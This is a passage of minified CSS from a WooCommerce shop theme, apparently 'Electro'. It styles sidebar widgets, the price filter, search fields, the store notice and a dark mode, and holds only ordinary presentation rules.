.children>li>a{display:flex}.widget_product_categories .category-single>li>ul:last-child>li .children>li>a .count{margin-top:2px;margin-left:4px}.widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .child-indicator{padding-left:0}.widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .no-child{padding-left:1.214em}.widget_product_categories .category-single>li>ul:last-child li.current-cat>a{font-weight:700}.widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .child-indicator{padding-left:0}.widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .no-child{padding-left:1.214em}.widget_product_categories .category-single>li>ul:last-child li>a{padding-left:1.071em;padding-bottom:.643em}.widget_product_categories .category-single>li>ul:last-child li>.children>li .child-indicator{padding-left:1.214em}.widget_product_categories .category-single>li>ul:last-child li>.children>li .no-child{padding-left:2.143em}.widget_product_categories .category-single>li>ul:last-child li>.children>li:first-child>a{padding-top:1em}.widget_product_categories .category-single>li>ul:last-child li .children li{padding:0}.widget_product_categories .category-single>li>ul:last-child li .children li .children{transition:opacity .1s ease;padding-bottom:.571em}.widget_product_categories .category-single>li>ul:last-child li .children li:first-child{border-top:1px solid #ddd}.widget_product_categories .category-single>li>ul:last-child li .children li .children li{border:none}.widget_product_categories .category-single>li>ul:last-child li .children li .children li a{padding-left:3.214em;line-height:1.1em;padding-bottom:.893em}.widget_product_categories .category-single>li>ul:last-child li .children li .children li .child-indicator,.widget_product_categories .category-single>li>ul:last-child li .children li .children li .no-child{padding-left:0}.widget_price_filter .price_slider{margin:30px 0 17px 0}.widget_price_filter .price_slider_amount{text-align:left;position:relative;color:#aaa;display:inline-flex;flex-direction:column}.widget_price_filter .price_slider_amount .button{line-height:1;font-size:1em;font-weight:700;padding:.75em 1.646em;border-radius:.571em;order:2;width:fit-content}.widget_price_filter .price_slider_amount .price_label{font-size:1em;line-height:1em;margin-bottom:29px}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{border-radius:50%;box-sizing:border-box;cursor:ew-resize;margin-top:-8px;opacity:1;outline:medium none;position:absolute;z-index:2;height:1.143em;width:1.143em}.widget_price_filter .ui-slider .ui-slider-handle:last-child{border-width:3px;border-style:solid;background-color:#fff;margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active,.widget_price_filter .ui-slider .ui-slider-handle:hover{box-shadow:0 0 0 .236em rgb(0 0 0 / .1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-color:#aaa}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#919090}.widget_price_filter .ui-slider-horizontal{height:2px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:-2px;height:6px;margin-left:2px}.widget_layered_nav_filters li.chosen a{display:block!important}.widget_layered_nav_filters li.chosen a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;content:"\f057";font-family:'Font Awesome 5 Free';font-weight:900;margin-right:.571em}.widget_layered_nav_filters li.chosen a:focus::before,.widget_layered_nav_filters li.chosen a:hover::before{color:#dc3545}.section-products-carousel .product-carousel-alt{text-align:center}.section-products-carousel .product-carousel-alt .h3,.section-products-carousel .product-carousel-alt .woocommerce-loop-product__title,.section-products-carousel .product-carousel-alt h3{font-size:1.071em;margin-bottom:1.667em;padding:0 2.857em}.section-products-carousel .product-carousel-alt .loop-product-categories{padding:1.214em 0 .5em 0;display:block}.section-products-carousel .product-carousel-alt .loop-product-categories a{color:#aaa;font-size:.857em}.section-products-carousel .product-carousel-alt .price{font-size:1.5em}.section-products-carousel .product-carousel-alt .price del{font-size:.762em;padding-left:.325em}.section-products-carousel .product-carousel-alt .price del{text-decoration:line-through}.widget_electro_products_carousel_widget .section-products-carousel header{margin-bottom:1.429em}.widget_electro_products_carousel_widget .section-products-carousel header .h2,.widget_electro_products_carousel_widget .section-products-carousel header h2{font-size:1.357em;line-height:.947em;padding-bottom:1.053em}.widget_electro_products_carousel_widget .section-products-carousel header .owl-nav{line-height:2em}.widget_electro_products_carousel_widget .section-products-carousel .products-carousel .owl-item .product{margin-left:3px;margin-right:3px}.widget_electro_products_carousel_widget .section-products-carousel .products-carousel .owl-dots,.widget_electro_products_carousel_widget .section-products-carousel .products-carousel .owl-nav{display:none}.wc-layered-nav-rating .star-rating{display:inline-block}.widget select{max-width:100%}#wp-calendar{width:100%}#wp-calendar caption{text-align:right;color:#333;font-size:.857em;margin-bottom:1.25em;caption-side:top}#wp-calendar thead{font-size:.714em}#wp-calendar thead th{padding-bottom:1em;text-align:center}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#fff;border:1px solid #fff;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody td a{font-weight:700}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:.714em;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:.714em;text-transform:uppercase;padding-top:1em}.widget_recent_comments .recentcomments+.recentcomments{margin-top:.5em;padding-top:.5em}.widget_recent_comments a{font-weight:700}.widget_rss .widget-title .rss-widget-icon{display:none}.widget_rss .widget-title .rsswidget{display:block}.widget_rss li .rsswidget{font-size:110%;font-weight:700;display:block}.widget_rss li .rss-date{font-size:80%}.widget_rss li .rssSummary{margin:.429em 0}.widget_rss li+li{margin-top:1em}.widget_rss li+li:before{border-top:1px solid #ddd;content:'';display:block;padding-top:1em}.sidebar .widget_product_search .woocommerce-product-search label,.sidebar .widget_product_search form.search-form label,.widget_search .woocommerce-product-search label,.widget_search form.search-form label{display:block}.sidebar .widget_product_search .woocommerce-product-search .search-field,.sidebar .widget_product_search form.search-form .search-field,.widget_search .woocommerce-product-search .search-field,.widget_search form.search-form .search-field{border:1px solid #ddd;border-radius:50px;line-height:1.286em;padding:.929em 1.929em;width:100%;color:#919090}.sidebar .widget_product_search .search-submit,.sidebar .widget_product_search button[type=submit],.sidebar .widget_product_search input[type=submit],.widget_search .search-submit,.widget_search button[type=submit],.widget_search input[type=submit]{display:none}.widget_tag_cloud .tagcloud a{background:0 0;border-color:#e4e5e7;border-style:solid;border-width:1px;color:#565656;display:inline-block;font-size:1em!important;line-height:1;margin:0 .457em .731em 0;padding:.823em .788em}.widget_tag_cloud .tagcloud a:focus,.widget_tag_cloud .tagcloud a:hover{color:#fff}.widget_nav_menu .sub-menu .sub-menu .sub-menu{padding:0}.widget_layered_nav ul li>a,.widget_layered_nav ul li>span,.widget_product_categories ul li>a,.widget_product_categories ul li>span{padding:.4em 0}.sidebar-blog .widget,.sidebar>.widget{margin-bottom:3.3em}.product_list_widget>li{margin-bottom:1.35em}.electro_posts_carousel_widget .post-item .post-content .post-name{font-size:1em}.sidebar .widget-title+ul .cat-item>a,.sidebar .widget-title+ul .menu-item>a,.sidebar .widget-title+ul .page_item>a,.sidebar .widget-title+ul li>a:only-child,.sidebar ul.menu .cat-item>a,.sidebar ul.menu .menu-item>a,.sidebar ul.menu .page_item>a,.sidebar ul.menu li>a:only-child,.sidebar-blog .widget-title+ul .cat-item>a,.sidebar-blog .widget-title+ul .menu-item>a,.sidebar-blog .widget-title+ul .page_item>a,.sidebar-blog .widget-title+ul li>a:only-child,.sidebar-blog ul.menu .cat-item>a,.sidebar-blog ul.menu .menu-item>a,.sidebar-blog ul.menu .page_item>a,.sidebar-blog ul.menu li>a:only-child{padding:.35em 0}.widget_electro_products_filter .widget .widget-title{margin-bottom:.8em}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown,.widget_product_categories .product_cat>span{padding:1.06em 2em}.widget_product_categories .product_cat>ul{padding:.5em .929em .5em}.widget_product_categories .category-single .show-all-cat{padding:0}.widget_product_categories ul li .children li{border-top:none}.sidebar-blog .widget-title,.sidebar>.widget>.widget-title{font-size:1.286em;line-height:1em;margin-bottom:1.75em}.sidebar .widget.widget_electro_products_filter>.widget-title{margin-bottom:1.95em}.widget_electro_products_filter .widget_layered_nav ul li>a{padding:0}.electro-wc-wppp-select,.woocommerce-ordering .orderby{border-radius:1.429em}.electro-wc-wppp-select.c-select,.woocommerce-ordering .orderby{padding:.26rem 1.75rem .26rem .75rem}.shop-control-bar{padding:.2em 1.429em}.shop-control-bar .form-electro-wc-ppp,.shop-control-bar .woocommerce-ordering{padding:3px 0}.woocommerce-page .page-header{margin-bottom:1em}.pagination ul.page-numbers>li a,.pagination ul.page-numbers>li span,.woocommerce-pagination ul.page-numbers>li a,.woocommerce-pagination ul.page-numbers>li span{padding:0;width:35px;height:35px;line-height:34px;text-align:center;vertical-align:middle;border-radius:20px}.widget_price_filter .price_slider_amount .price_label .from{font-weight:400;display:inline-block}.widget_product_categories .select2-container--default .select2-selection--single .select2-selection__arrow{top:24%;right:4%}.sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons{display:flex;justify-content:space-between}.sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons a{padding:12px 20px;line-height:1}.live-search-media{color:#333;display:flex;align-items:center}.live-search-media .media-body{flex:1;width:auto}.live-search-media .media-left{padding-right:10px}.twitter-typeahead{z-index:2;width:100%;display:flex!important}.tt-hint{color:#999}.tt-menu{margin-top:2px;padding:8px 0;background-color:#fff;border:1px solid #ccc;border:1px solid rgb(0 0 0 / .2);width:calc(100% - 2.134em);margin-left:2.134em;text-align:left;-webkit-box-shadow:0 5px 10px rgb(0 0 0 / .2);-moz-box-shadow:0 5px 10px rgb(0 0 0 / .2);box-shadow:0 5px 10px rgb(0 0 0 / .2)}.empty-message,.tt-suggestion{padding:3px 20px;font-size:14px;line-height:24px;margin:0;cursor:pointer}.empty-message:focus,.empty-message:hover,.tt-suggestion:focus,.tt-suggestion:hover{color:#333e48;background-color:#f5f5f5;cursor:pointer}.tt-suggestion.tt-cursor{color:#333e48;background-color:#f5f5f5;cursor:pointer}.tt-suggestion p{margin:0}.features-list{border:1px solid #ddd;border-radius:8px;margin-bottom:1.643em;margin-left:0;margin-right:0;flex-wrap:nowrap;overflow:auto;justify-content:space-between}.features-list .media{width:150px;margin:0 auto;display:flex;align-items:center}.features-list .feature-icon,.features-list .media-left{padding-right:10px}.features-list .feature-icon i,.features-list .media-left i{font-size:2.571em}.features-list .feature-icon i.ec-customers,.features-list .media-left i.ec-customers{font-size:3.386em}.features-list .media-body{text-align:center;font-size:1em;line-height:1.25;flex-grow:1}.features-list .feature{padding-top:1.357em;padding-bottom:.929em}.features-list .feature+.feature{border-left:1px solid #ddd}.features-list .feature-text strong{display:block}.features-list .feature{border-bottom:none;padding-right:0;display:flex;margin:auto}@media (max-width:991.98px){.features-list .feature{flex:0 0 auto;width:180px}}.features-list .feature .media{margin:auto}@media (min-width:992px){.features-list .feature{padding-right:15px}.features-list.row-cols-lg-1{flex-direction:column}.features-list.row-cols-lg-1 .feature{border-bottom:1px solid #ddd;width:100%}.features-list.row-cols-lg-1 .feature:last-child{border-bottom-width:0}.features-list.row-cols-lg-5 .feature{flex:0 0 auto;width:20%}}.demo_store{position:fixed;left:0;right:0;margin:0;padding:12px 1em;z-index:999;text-align:center;font-weight:700;top:0}@media (min-width:768px){.demo_store{line-height:2;display:flex;justify-content:space-between;align-items:center;padding:0 0 0 2.6180340252em}}.demo_store a{text-decoration:underline;display:block}.demo_store a:hover{text-decoration:none}.admin-bar .demo_store{top:46px}@media (min-width:992px){.admin-bar .demo_store{top:32px}}.woocommerce-demo-store:not(.woocommerce-store-notice-dismissed) #page{margin-top:92px}@media (min-width:768px){.woocommerce-demo-store:not(.woocommerce-store-notice-dismissed) #page{margin-top:52px}}@media (max-width:767.98px){.admin-bar:not(.woocommerce-store-notice-dismissed) .handheld-stick-this.stuck{top:136px}}@media (min-width:768px){.demo_store a{background:rgb(0 0 0 / .1);float:right;display:inline-block;margin:0;padding:12px 2.6180340252em}}body.electro-dark:not(.home):not(.page-template-template-homepage-v8) .header-v1,body.electro-dark:not(.home):not(.page-template-template-homepage-v8) .header-v7{border-color:#2f3336}body.electro-dark{background-color:var(--bs-ec-dark);color:var(--bs-ec-dark-body)}body.electro-dark .accessories .accessory-checkbox .accessory-price,body.electro-dark .accessories .total-price .total-price-html,body.electro-dark .owl-item>.product .price ins,body.electro-dark .products>.product .price ins,body.electro-dark .secondary-nav>.menu-item.highlight>a,body.electro-dark .sidebar .product_list_widget .electro-price ins .amount,body.electro-dark ins{color:#e0245e}body.electro-dark .header-v1 .electro-navigation .departments-menu-v2-title,body.electro-dark .table-compare tbody .button:not(:hover),body.electro-dark .widget_tag_cloud .tagcloud a:focus,body.electro-dark .widget_tag_cloud .tagcloud a:hover{color:var(--bs-ec-dark)}@media (min-width:1200px){body.electro-dark .header-v10 .stick-this.stuck,body.electro-dark .header-v11 .stick-this.stuck,body.electro-dark .header-v12 .stick-this.stuck{background-color:var(--bs-ec-dark)}body.electro-dark .header-v11 .stick-this.stuck .secondary-nav>.menu-item:not(.highlight)>a{color:#d9d9d9}}body.electro-dark .back-to-top-link{color:var(--bs-ec-dark);border-width:0;opacity:.9}body.electro-dark .back-to-top-link:not(:hover){background-color:var(--bs-ec-dark-body)}body.electro-dark .site-header .off-canvas-navigation.light .dropdown-menu{background-color:#f6f4f4}body.electro-dark select{color:var(--bs-ec-dark-body);border-width:0;background:#181818 url([data-uri]) no-repeat right .75rem center}body.electro-dark .dokan-form-control,body.electro-dark .form-control,body.electro-dark .input-text,body.electro-dark .select2-search__field,body.electro-dark div.wpforms-container-full .wpforms-form input[type=email],body.electro-dark div.wpforms-container-full .wpforms-form input[type=password],body.electro-dark div.wpforms-container-full .wpforms-form input[type=search],body.electro-dark div.wpforms-container-full .wpforms-form input[type=text],body.electro-dark div.wpforms-container-full .wpforms-form input[type=url],body.electro-dark div.wpforms-container-full .wpforms-form textarea,body.electro-dark input[type=email],body.electro-dark input[type=password],body.electro-dark input[type=search],body.electro-dark input[type=text],body.electro-dark input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark input[type=url],body.electro-dark textarea{background-color:#212121;border-color:#212121;color:var(--bs-ec-dark-body)}body.electro-dark .dokan-form-control:active,body.electro-dark .dokan-form-control:focus,body.electro-dark .form-control:active,body.electro-dark .form-control:focus,body.electro-dark .input-text:active,body.electro-dark .input-text:focus,body.electro-dark .select2-search__field:active,body.electro-dark .select2-search__field:focus,body.electro-dark div.wpforms-container-full .wpforms-form input[type=email]:active,body.electro-dark div.wpforms-container-full .wpforms-form input[type=email]:focus,body.electro-dark div.wpforms-container-full .wpforms-form input[type=password]:active,body.electro-dark div.wpforms-container-full .wpforms-form input[type=password]:focus,body.electro-dark div.wpforms-container-full .wpforms-form input[type=search]:active,body.electro-dark div.wpforms-container-full .wpforms-form input[type=search]:focus,body.electro-dark div.wpforms-container-full .wpforms-form input[type=text]:active,body.electro-dark div.wpforms-container-full .wpforms-form input[type=text]:focus,body.electro-dark div.wpforms-container-full .wpforms-form input[type=url]:active,body.electro-dark div.wpforms-container-full .wpforms-form input[type=url]:focus,body.electro-dark div.wpforms-container-full .wpforms-form textarea:active,body.electro-dark div.wpforms-container-full .wpforms-form textarea:focus,body.electro-dark input:active[type=email],body.electro-dark input:active[type=password],body.electro-dark input:active[type=search],body.electro-dark input:active[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark input:active[type=url],body.electro-dark input:focus[type=email],body.electro-dark input:focus[type=password],body.electro-dark input:focus[type=search],body.electro-dark input:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark input:focus[type=url],body.electro-dark input[type=email]:active,body.electro-dark input[type=email]:focus,body.electro-dark input[type=password]:active,body.electro-dark input[type=password]:focus,body.electro-dark input[type=search]:active,body.electro-dark input[type=search]:focus,body.electro-dark input[type=text]:active,body.electro-dark input[type=text]:focus,body.electro-dark input[type=url]:active,body.electro-dark input[type=url]:focus,body.electro-dark textarea:active,body.electro-dark textarea:focus{background-color:var(--bs-ec-dark);border-color:#1da1f2}body.electro-dark .accessories .accessory-checkbox,body.electro-dark .table-compare .product-title{color:#1da1f2}body.electro-dark .accessories .accessory-checkbox .product-title{border-color:#1da1f2}body.electro-dark .dokan-btn:not(:hover),body.electro-dark .dropdown-menu-mini-cart .wc-forward:not(:hover):not(.checkout),body.electro-dark .header-v10 .secondary-nav>.menu-item:not(.highlight)>a,body.electro-dark .my_account_orders .button:not(:hover):not(:focus),body.electro-dark .post-navigation .nav-links .nav-next a:not(:hover):not(:focus),body.electro-dark .post-navigation .nav-links .nav-previous a:not(:hover):not(:focus),body.electro-dark .return-to-shop .btn:not(:hover):not(:focus),body.electro-dark .return-to-shop .button:not(:hover):not(:focus),body.electro-dark .return-to-shop .dokan-btn:not(:hover):not(:focus),body.electro-dark .return-to-shop .hero-action-btn:not(:hover):not(:focus),body.electro-dark .return-to-shop button:not(:hover):not(:focus),body.electro-dark .return-to-shop input:not(:hover):not(:focus)[type=button],body.electro-dark .return-to-shop input:not(:hover):not(:focus)[type=reset],body.electro-dark .return-to-shop input:not(:hover):not(:focus)[type=submit],body.electro-dark .single_add_to_cart_button.button:not(:hover):not(:focus),body.electro-dark .wishlist-fragment .show-title-form:not(:hover),body.electro-dark .woocommerce-EditAccountForm .woocommerce-Button:not(:hover):not(:focus),body.electro-dark .woocommerce-MyAccount-downloads .button:not(:hover):not(:focus),body.electro-dark .woocommerce-MyAccount-paymentMethods a:not(:hover):not(:focus),body.electro-dark .woocommerce-MyAccount-paymentMethods+a:not(:hover):not(:focus),body.electro-dark .woocommerce-store-notice,body.electro-dark .woocommerce-store-notice__dismiss-link,body.electro-dark a.dokan-btn:not(:hover),body.electro-dark input[type=submit].dokan-btn:not(:hover),body.electro-dark.woocommerce-wishlist .add_to_cart_button:not(:hover){color:var(--bs-ec-dark)}body.electro-dark .dropdown-menu-mini-cart .wc-forward,body.electro-dark .info-404 button,body.electro-dark .my_account_orders .button,body.electro-dark .return-to-shop .btn,body.electro-dark .return-to-shop .button,body.electro-dark .return-to-shop .dokan-btn,body.electro-dark .return-to-shop .hero-action-btn,body.electro-dark .return-to-shop button,body.electro-dark .return-to-shop input[type=button],body.electro-dark .return-to-shop input[type=reset],body.electro-dark .return-to-shop input[type=submit],body.electro-dark .table-compare tbody .button,body.electro-dark .wishlist-fragment .show-title-form,body.electro-dark .woocommerce-EditAccountForm .woocommerce-Button,body.electro-dark .woocommerce-MyAccount-downloads .button,body.electro-dark .woocommerce-MyAccount-paymentMethods a,body.electro-dark .woocommerce-MyAccount-paymentMethods+a,body.electro-dark .woocommerce-form-track-order button,body.electro-dark.woocommerce-wishlist .add_to_cart_button{border-width:0}body.electro-dark .electro-advanced-pagination input[type=number],body.electro-dark .electro-tabs .electro-tab .tab-content,body.electro-dark .shop-control-bar select,body.electro-dark .woocommerce-breadcrumb{background-color:var(--bs-ec-dark)}body.electro-dark .electro-store-directory .widget_product_categories .product-categories li:last-child:before,body.electro-dark .electro-store-directory .widget_product_categories>ul li:last-child:before,body.electro-dark .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,body.electro-dark .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,body.electro-dark .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#fff0}body.electro-dark .wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:focus,body.electro-dark .wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:hover{background-color:transparent!important}body.electro-dark .tooltip-inner{background-color:var(--bs-ec-dark-body)!important;color:var(--bs-ec-dark)!important}body.electro-dark .category-icons-carousel:not(.category-icons-carousel-v2) .category a:not(:hover) .category-icon,body.electro-dark .deal-products-carousel,body.electro-dark .electro-tabs,body.electro-dark .home-categories-block.full-width,body.electro-dark .light-bg,body.electro-dark .post-author-info,body.electro-dark .select2-container--default .select2-results__option[aria-selected=true],body.electro-dark .select2-container--default .select2-results__option[data-selected=true],body.electro-dark .select2-container--default .select2-selection--single,body.electro-dark .select2-dropdown,body.electro-dark .shop-control-bar,body.electro-dark .table-compare tbody tr th,body.electro-dark .top-bar .dropdown-menu,body.electro-dark.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value input[type=text],body.electro-dark.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value select,body.electro-dark.page-template-template-homepage-v12 .body-inner-bg,body.electro-dark.page-template-template-homepage-v12 .body-inner-bg::after,body.electro-dark.single-product table.variations td.value select{background-color:#212121}body.electro-dark article.post .post-readmore .btn-primary{background-color:#495057;border-color:#495057}body.electro-dark .advanced-review .rating-histogram .rating-percentage-bar{background-color:#495057}body.electro-dark .advanced-review .rating-histogram .rating-percentage{background-color:#ababab}body.electro-dark article.post .post-readmore .btn-primary:hover{background-color:#000;border-color:#000}body.electro-dark .widget_tag_cloud .tagcloud a:not(:hover){background-color:rgb(119 131 143 / .1);border-color:rgb(119 131 143 / .1);color:var(--bs-ec-dark-body)}body.electro-dark .select2-container .select2-choice,body.electro-dark .select2-container .select2-selection,body.electro-dark .select2-dropdown,body.electro-dark .shipping-calculator-form .button,body.electro-dark .sidebar .widget_product_search .woocommerce-product-search .search-field:not(:focus),body.electro-dark .sidebar .widget_product_search form.search-form .search-field:not(:focus),body.electro-dark .widget_search .woocommerce-product-search .search-field:not(:focus),body.electro-dark .widget_search form.search-form .search-field:not(:focus),body.electro-dark .woocommerce-widget-layered-nav-dropdown .select2-container .select2-choice,body.electro-dark .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection,body.electro-dark table.cart .coupon .input-text:not(:focus){border-color:#212121}body.electro-dark .select2-container--default .select2-results__option--highlighted[aria-selected],body.electro-dark .select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#1da1f2}body.electro-dark .categories-list-bg .border-bottom{border-color:#212121!important}body.electro-dark .brand-card-list>a,body.electro-dark .brand-card-list>div,body.electro-dark .categories-list-bg,body.electro-dark .columns-6-1{background-color:var(--bs-ec-dark)}body.electro-dark .widget_electro_products_filter .widget_layered_nav li>a::before,body.electro-dark .widget_electro_products_filter .widget_layered_nav li>span:not(.count)::before,body.electro-dark .widget_electro_products_filter .widget_product_categories li>a::before,body.electro-dark .widget_electro_products_filter .widget_product_categories li>span:not(.count)::before{color:#6e767d}body.electro-dark .category-icons-carousel:not(.category-icons-carousel-v2) .category a:not(:hover) .category-icon i,body.electro-dark .deal-products-carousel .deal-products-timer .marketing-text,body.electro-dark .electro-advanced-pagination,body.electro-dark .electro-advanced-pagination a.next:not(:hover):not(:focus),body.electro-dark .electro-advanced-pagination a.prev:not(:hover):not(:focus),body.electro-dark .electro-tabs #tab-seller #tab-seller .h2,body.electro-dark .electro-tabs #tab-seller #tab-seller h2,body.electro-dark .electro-tabs #tab-seller.electro-tab .tab-content .h2,body.electro-dark .electro-tabs #tab-seller.electro-tab .tab-content h2,body.electro-dark .faq-title.h3,body.electro-dark .home-list-categories .category-media-heading a,body.electro-dark .home-v13-vertical-menu .vertical-menu-title .title,body.electro-dark .owl-item>.product .product-loop-body .product-rating,body.electro-dark .owl-item>.product .product-loop-body .product-short-description,body.electro-dark .owl-item>.product .product-loop-body .product-sku,body.electro-dark .post-author-info .media .media-body .media-heading.h4 a,body.electro-dark .post-author-info .media .media-body h4.media-heading a,body.electro-dark .products>.product .product-loop-body .product-rating,body.electro-dark .products>.product .product-loop-body .product-short-description,body.electro-dark .products>.product .product-loop-body .product-sku,body.electro-dark .select2-container--default .select2-selection--single .select2-selection__rendered,body.electro-dark .sidebar-blog .widget_categories .widget-title+ul .meu-item a,body.electro-dark .sidebar-blog .widget_categories .widget-title+ul .meu-item a:before,body.electro-dark .sidebar-blog .widget_categories .widget-title+ul li a,body.electro-dark .sidebar-blog .widget_categories .widget-title+ul li a:before,body.electro-dark .sidebar-blog .widget_categories ul.menu .meu-item a,body.electro-dark .sidebar-blog .widget_categories ul.menu .meu-item a:before,body.electro-dark .sidebar-blog .widget_categories ul.menu li a,body.electro-dark .sidebar-blog .widget_categories ul.menu li a:before,body.electro-dark .star-rating:before,body.electro-dark .team-member-wrapper a.team-member:not(:hover),body.electro-dark .text-content p,body.electro-dark .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a,body.electro-dark .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,body.electro-dark .woocommerce-tabs #tab-seller .h2,body.electro-dark .woocommerce-tabs #tab-seller h2,body.electro-dark .woocommerce-tabs.electro-tab .tab-content .h2,body.electro-dark .woocommerce-tabs.electro-tab .tab-content h2,body.electro-dark article.post .comments-link a:focus,body.electro-dark article.post .comments-link a:hover,body.electro-dark article.post .likes a:focus,body.electro-dark article.post .likes a:hover,body.electro-dark h3.faq-title,body.electro-dark.single-product .action-buttons .feedback:not(:hover):not(:focus),body.electro-dark.single-product .action-buttons a:not(:hover):not(:focus),body.electro-dark.single-product .woocommerce-product-rating .woocommerce-review-link:not(:hover):not(:focus){color:var(--bs-ec-dark-body)}body.electro-dark .entry-content .vc_toggle .vc_toggle_title .h4,body.electro-dark .entry-content .vc_toggle .vc_toggle_title h4,body.electro-dark .faq-page-title,body.electro-dark .wpb_wrapper .h2,body.electro-dark .wpb_wrapper h2{color:var(--bs-ec-dark-body)!important}body.electro-dark .electro_recent_posts_widget ul>li .post-content>a:focus,body.electro-dark .electro_recent_posts_widget ul>li .post-content>a:hover,body.electro-dark .shop-control-bar .btn.sidebar-toggler,body.electro-dark .shop-control-bar .sidebar-toggler.button,body.electro-dark .shop-control-bar .sidebar-toggler.dokan-btn,body.electro-dark .shop-control-bar .sidebar-toggler.hero-action-btn,body.electro-dark .shop-control-bar button.sidebar-toggler,body.electro-dark .shop-control-bar input.sidebar-toggler[type=button],body.electro-dark .shop-control-bar input.sidebar-toggler[type=reset],body.electro-dark .shop-control-bar input.sidebar-toggler[type=submit],body.electro-dark .text-boxes .h2,body.electro-dark .text-boxes .highlight.h3,body.electro-dark .text-boxes h2,body.electro-dark .text-boxes h3.highlight,body.electro-dark .wpb-accordion .h2,body.electro-dark .wpb-accordion .highlight.h3,body.electro-dark .wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:focus .vc_tta-panel-title>a span,body.electro-dark .wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:hover .vc_tta-panel-title>a span,body.electro-dark .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a span,body.electro-dark .wpb-accordion h2,body.electro-dark .wpb-accordion h3.highlight,body.electro-dark .yamm .yamm-content li>a:focus,body.electro-dark .yamm .yamm-content li>a:hover,body.electro-dark article.post .comments-link a:focus:after,body.electro-dark article.post .comments-link a:focus:before,body.electro-dark article.post .comments-link a:hover:after,body.electro-dark article.post .comments-link a:hover:before,body.electro-dark article.post .entry-header .entry-title.h1 a:focus,body.electro-dark article.post .entry-header .entry-title.h1 a:hover,body.electro-dark article.post .entry-header h1.entry-title a:focus,body.electro-dark article.post .entry-header h1.entry-title a:hover,body.electro-dark article.post .likes a:focus:after,body.electro-dark article.post .likes a:focus:before,body.electro-dark article.post .likes a:hover:after,body.electro-dark article.post .likes a:hover:before{color:#fff}body.electro-dark .accessories .accessory-checkbox:first-child,body.electro-dark .accessories .products li.product::before,body.electro-dark .electro_recent_posts_widget ul>li .post-content .post-date,body.electro-dark .section-onsale-product .onsale-product .price del,body.electro-dark .section-onsale-product-carousel .onsale-product-carousel .price del,body.electro-dark.single-product .entry-summary>div[itemprop=description],body.electro-dark.single-product .woocommerce-product-details__short-description{color:#6e767d}body.electro-dark .widget_electro_features_block_widget .features-list{background-color:#212121;border-width:0}body.electro-dark #reviews .commentlist>li,body.electro-dark .address header.title,body.electro-dark .addresses header.title,body.electro-dark .blog-navigation,body.electro-dark .comment-list .comment,body.electro-dark .comment-list .pingback,body.electro-dark .comment-reply-title,body.electro-dark .comments-title,body.electro-dark .contact-page-title,body.electro-dark .edit-account legend,body.electro-dark .electro-store-directory .widget_product_categories .product-categories li:before,body.electro-dark .electro-store-directory .widget_product_categories .product-categories ul:before,body.electro-dark .electro-store-directory .widget_product_categories .product-categories:before,body.electro-dark .electro-store-directory .widget_product_categories>ul li:before,body.electro-dark .electro-store-directory .widget_product_categories>ul ul:before,body.electro-dark .electro-store-directory .widget_product_categories>ul:before,body.electro-dark .electro-tabs .ec-tabs,body.electro-dark .entry-content .vc_toggle,body.electro-dark .features-list,body.electro-dark .features-list .feature+.feature,body.electro-dark .header-v5 .electro-navigation-v5,body.electro-dark .pings-list .comment,body.electro-dark .pings-list .pingback,body.electro-dark .pings-title,body.electro-dark .select2-container--default .select2-search--dropdown .select2-search__field:not(:focus),body.electro-dark .shop-control-bar-bottom,body.electro-dark .sidebar .widget-title,body.electro-dark .sidebar-blog .widget-title,body.electro-dark .sidebar-blog .widget_categories .widget-title+ul .meu-item,body.electro-dark .sidebar-blog .widget_categories .widget-title+ul li,body.electro-dark .sidebar-blog .widget_categories ul.menu .meu-item,body.electro-dark .sidebar-blog .widget_categories ul.menu li,body.electro-dark .table-compare tbody tr td,body.electro-dark .table-compare tbody tr th,body.electro-dark .track-order header.title,body.electro-dark .widget_electro_products_filter .widget+.widget,body.electro-dark .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown,body.electro-dark .widget_product_categories .category-single>li>ul:last-child li .children li:first-child,body.electro-dark .widget_product_categories .product-categories,body.electro-dark .widget_product_categories .product_cat>span,body.electro-dark 